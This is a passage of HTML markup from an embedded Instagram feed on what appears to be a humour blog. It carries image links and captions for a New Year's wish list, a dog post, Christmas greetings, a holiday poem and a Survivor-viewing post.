			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bIHPY5jq-mwQ7kNvwGSPX-n&amp;_nc_oc=AdnIgvK96J_c4OxfBrxlJNfbipOlISKyJ1u1S1Ggf9Cc19KYXOn4lOnpazTLYCm3_30&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfpZQ_krbSE1g09VbtdBsCpMPjz16vYU0lJ3Ufg_2Dzjag&amp;oe=695CADFB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bIHPY5jq-mwQ7kNvwGSPX-n&amp;_nc_oc=AdnIgvK96J_c4OxfBrxlJNfbipOlISKyJ1u1S1Ggf9Cc19KYXOn4lOnpazTLYCm3_30&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfpZQ_krbSE1g09VbtdBsCpMPjz16vYU0lJ3Ufg_2Dzjag&amp;oe=695CADFB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bIHPY5jq-mwQ7kNvwGSPX-n&amp;_nc_oc=AdnIgvK96J_c4OxfBrxlJNfbipOlISKyJ1u1S1Ggf9Cc19KYXOn4lOnpazTLYCm3_30&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfpZQ_krbSE1g09VbtdBsCpMPjz16vYU0lJ3Ufg_2Dzjag&amp;oe=695CADFB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bIHPY5jq-mwQ7kNvwGSPX-n&amp;_nc_oc=AdnIgvK96J_c4OxfBrxlJNfbipOlISKyJ1u1S1Ggf9Cc19KYXOn4lOnpazTLYCm3_30&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfpZQ_krbSE1g09VbtdBsCpMPjz16vYU0lJ3Ufg_2Dzjag&amp;oe=695CADFB&quot;}">
			<span class="sbi-screenreader">NEW YEAR’S WISH LIST 2026🎉

December came in like </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="NEW YEAR’S WISH LIST 2026🎉

December came in like a lamb and went out like a little bitch. In one month, four of our family members were sidelined. One got pneumonia, one was ambushed by an ‘itis’, one crashed with irregular A-Fib, and one broke her humerus bone (turns out, it’s not funny at all). We’re bruised, wheezy, but ho-ho-holding it together!

Instead of jingle bell jaded, we’re choosing peace, calm, and a wish list worth rooting for:

1. A metabolism that stops acting like its retired and living in South Florida.

2. Sleep so deep it qualifies as hibernation. A girl can dream, literally.

3. A bra that feels like freedom, but hoists like an overhead crane.

4. Clothes that fit perfectly, despite your committed relationship with a wheel of brie.

5. Energy you had at 20 paired with the confidence you earned after 40.

6. Enough courage to try something new, and enough grace to quit what no longer serves you.

7. Peace with your past, curiosity about the future, and contentment right where you are.

8. And finally, a year where you remember, the world is brighter because you are in it!

So welcome, 2026! May you come in as a gentle whisper, not a loudmouth, overbearing buffoon!🍾🥂" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17936073678135089" data-date="1766809230">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSwMiudjDo1/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=K_VF6p2v0IsQ7kNvwFHmXdN&#038;_nc_oc=Adm0DU3WK_tmi1FNZsrM9s_Fg_Y72os1vmj2Sjo28yls802ClTgffiTJj_FQn6s23T8&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&#038;oh=00_AfpQFAwMSTikQDnB_m5rygVbbvjL3Tm0zkr5YtaiQ3mYXw&#038;oe=695C8D17"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=K_VF6p2v0IsQ7kNvwFHmXdN&amp;_nc_oc=Adm0DU3WK_tmi1FNZsrM9s_Fg_Y72os1vmj2Sjo28yls802ClTgffiTJj_FQn6s23T8&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfpQFAwMSTikQDnB_m5rygVbbvjL3Tm0zkr5YtaiQ3mYXw&amp;oe=695C8D17&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=K_VF6p2v0IsQ7kNvwFHmXdN&amp;_nc_oc=Adm0DU3WK_tmi1FNZsrM9s_Fg_Y72os1vmj2Sjo28yls802ClTgffiTJj_FQn6s23T8&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfpQFAwMSTikQDnB_m5rygVbbvjL3Tm0zkr5YtaiQ3mYXw&amp;oe=695C8D17&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=K_VF6p2v0IsQ7kNvwFHmXdN&amp;_nc_oc=Adm0DU3WK_tmi1FNZsrM9s_Fg_Y72os1vmj2Sjo28yls802ClTgffiTJj_FQn6s23T8&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfpQFAwMSTikQDnB_m5rygVbbvjL3Tm0zkr5YtaiQ3mYXw&amp;oe=695C8D17&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=K_VF6p2v0IsQ7kNvwFHmXdN&amp;_nc_oc=Adm0DU3WK_tmi1FNZsrM9s_Fg_Y72os1vmj2Sjo28yls802ClTgffiTJj_FQn6s23T8&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfpQFAwMSTikQDnB_m5rygVbbvjL3Tm0zkr5YtaiQ3mYXw&amp;oe=695C8D17&quot;}">
			<span class="sbi-screenreader">He’s worked a shit ton of overtime being a “good b</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="He’s worked a shit ton of overtime being a “good boy”. He deserves a heli-skiing vacay. 
.
.
.
.
.
#Martini #emotionalsupport #dog #christmas #loving #labradoodle #goodboy #holiday" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17854563783548512" data-date="1766630170">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSq3DPZEcDH/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=VsSE4dxeHtIQ7kNvwGELeVy&#038;_nc_oc=Admc2D02gH1VQj8H_IvWHp2tSGR5bfCMYDe7Htf9Wshit3xQr4sm0JMkVv-4GqhlMhY&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&#038;oh=00_AfqBe5pKlIpCMck31RfDZJisEADuXhoXh61-wxwM1bthng&#038;oe=695C7ED2"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=VsSE4dxeHtIQ7kNvwGELeVy&amp;_nc_oc=Admc2D02gH1VQj8H_IvWHp2tSGR5bfCMYDe7Htf9Wshit3xQr4sm0JMkVv-4GqhlMhY&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfqBe5pKlIpCMck31RfDZJisEADuXhoXh61-wxwM1bthng&amp;oe=695C7ED2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=VsSE4dxeHtIQ7kNvwGELeVy&amp;_nc_oc=Admc2D02gH1VQj8H_IvWHp2tSGR5bfCMYDe7Htf9Wshit3xQr4sm0JMkVv-4GqhlMhY&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfqBe5pKlIpCMck31RfDZJisEADuXhoXh61-wxwM1bthng&amp;oe=695C7ED2&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=VsSE4dxeHtIQ7kNvwGELeVy&amp;_nc_oc=Admc2D02gH1VQj8H_IvWHp2tSGR5bfCMYDe7Htf9Wshit3xQr4sm0JMkVv-4GqhlMhY&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfqBe5pKlIpCMck31RfDZJisEADuXhoXh61-wxwM1bthng&amp;oe=695C7ED2&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=VsSE4dxeHtIQ7kNvwGELeVy&amp;_nc_oc=Admc2D02gH1VQj8H_IvWHp2tSGR5bfCMYDe7Htf9Wshit3xQr4sm0JMkVv-4GqhlMhY&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfqBe5pKlIpCMck31RfDZJisEADuXhoXh61-wxwM1bthng&amp;oe=695C7ED2&quot;}">
			<span class="sbi-screenreader">Merry Christmas from your favourite ho’s! May your</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Merry Christmas from your favourite ho’s! May your cockles be lit from within! ❤️💚" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18060483629293737" data-date="1766548801">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSobwlZkQl6/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=XYY52zX2FAsQ7kNvwEaJN5t&#038;_nc_oc=AdkSTz12f5M-LxF08ZFhOLHDJY21ef4RLHRtymYC7arElyTb0MSFqYmWLJnMkjxfL-A&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&#038;oh=00_AfpmyJc90gudV_tKPpbGzRocsvaze2njl8rZA6kT2MEuwQ&#038;oe=695CA433"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=XYY52zX2FAsQ7kNvwEaJN5t&amp;_nc_oc=AdkSTz12f5M-LxF08ZFhOLHDJY21ef4RLHRtymYC7arElyTb0MSFqYmWLJnMkjxfL-A&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfpmyJc90gudV_tKPpbGzRocsvaze2njl8rZA6kT2MEuwQ&amp;oe=695CA433&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=XYY52zX2FAsQ7kNvwEaJN5t&amp;_nc_oc=AdkSTz12f5M-LxF08ZFhOLHDJY21ef4RLHRtymYC7arElyTb0MSFqYmWLJnMkjxfL-A&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfpmyJc90gudV_tKPpbGzRocsvaze2njl8rZA6kT2MEuwQ&amp;oe=695CA433&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=XYY52zX2FAsQ7kNvwEaJN5t&amp;_nc_oc=AdkSTz12f5M-LxF08ZFhOLHDJY21ef4RLHRtymYC7arElyTb0MSFqYmWLJnMkjxfL-A&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfpmyJc90gudV_tKPpbGzRocsvaze2njl8rZA6kT2MEuwQ&amp;oe=695CA433&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=XYY52zX2FAsQ7kNvwEaJN5t&amp;_nc_oc=AdkSTz12f5M-LxF08ZFhOLHDJY21ef4RLHRtymYC7arElyTb0MSFqYmWLJnMkjxfL-A&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfpmyJc90gudV_tKPpbGzRocsvaze2njl8rZA6kT2MEuwQ&amp;oe=695CA433&quot;}">
			<span class="sbi-screenreader">I’m traditionally a diehard holiday fan,
A full on</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I’m traditionally a diehard holiday fan,
A full on fruitcake with a git ‘er done plan,
But this year my spirit is Christmas crackered,
I’m flat out tired and totally knackered.

Anxiety weighs heavy like roasted chestnuts,
Bah humbugging festivities no matter what,
When suddenly I hear the bells ring-a-ling,
Jimmy Stewart hollers, “Clarence got wings!”

Turns out December is angels’ high season,
Calling in guardians stands to reason,
A healing hand up from those who depart,
Pa-rum-pum-pum-pum beats my shriveled grinch heart.

Enough of this depressmess, reindeer games await,
Vixen’s got her drank on, inebriating a clean slate,
Slurping wine and eggnog round the yuletide log,
Caesar’s Christmas morning, a little hair of the dog! ❤️💚
.
.
.
Shop local! Sweatshirt created by Kelly at @thehappiestcollection 😊" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18387625627182351" data-date="1766176629">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSdVvzdkv9M/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.71878-15/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=qAsXADFTSq4Q7kNvwHeiA0p&#038;_nc_oc=Adnn1TWQXegDpLuQRbBfaiA93ApRGsRPQbYuxyl9BCi8Agkz4qbSip-a_qNKNttOx2o&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&#038;oh=00_AfqLvJ7SaLSk-3UMCbQPmF5yNXlS4hhqhtUgJQp8BuvLeg&#038;oe=695C96A5"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=qAsXADFTSq4Q7kNvwHeiA0p&amp;_nc_oc=Adnn1TWQXegDpLuQRbBfaiA93ApRGsRPQbYuxyl9BCi8Agkz4qbSip-a_qNKNttOx2o&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfqLvJ7SaLSk-3UMCbQPmF5yNXlS4hhqhtUgJQp8BuvLeg&amp;oe=695C96A5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=qAsXADFTSq4Q7kNvwHeiA0p&amp;_nc_oc=Adnn1TWQXegDpLuQRbBfaiA93ApRGsRPQbYuxyl9BCi8Agkz4qbSip-a_qNKNttOx2o&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfqLvJ7SaLSk-3UMCbQPmF5yNXlS4hhqhtUgJQp8BuvLeg&amp;oe=695C96A5&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=qAsXADFTSq4Q7kNvwHeiA0p&amp;_nc_oc=Adnn1TWQXegDpLuQRbBfaiA93ApRGsRPQbYuxyl9BCi8Agkz4qbSip-a_qNKNttOx2o&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfqLvJ7SaLSk-3UMCbQPmF5yNXlS4hhqhtUgJQp8BuvLeg&amp;oe=695C96A5&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=qAsXADFTSq4Q7kNvwHeiA0p&amp;_nc_oc=Adnn1TWQXegDpLuQRbBfaiA93ApRGsRPQbYuxyl9BCi8Agkz4qbSip-a_qNKNttOx2o&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qXTheHWhMHLA8HHmyqrqUQ&amp;oh=00_AfqLvJ7SaLSk-3UMCbQPmF5yNXlS4hhqhtUgJQp8BuvLeg&amp;oe=695C96A5&quot;}">
			<span class="sbi-screenreader">For 48 of 49 seasons, we’ve “survived” love, loss,</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="For 48 of 49 seasons, we’ve “survived” love, loss, heartbreak, and joy through sacred get-togethers and low stakes wagering on @survivorcbs contestants. You’d have to dig deep to find a better tribe! ❤️

